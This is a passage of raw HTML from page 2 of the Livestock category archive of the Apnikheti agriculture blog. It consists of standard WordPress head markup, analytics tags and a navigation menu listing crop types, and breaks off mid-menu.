

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/category/livestock/page/2/
body_size: 25312
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>Livestock Archives - Page 2 of 2 - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/category/livestock/page/2/" />
<link rel="prev" href="https://blog.apnikheti.com/category/livestock/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Livestock Archives - Page 2 of 2 - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/category/livestock/page/2/" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Livestock Archives - Page 2 of 2 - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Livestock Category Feed" href="https://blog.apnikheti.com/category/livestock/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive paged category category-livestock category-5 paged-2 category-paged-2 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-en"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">English</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
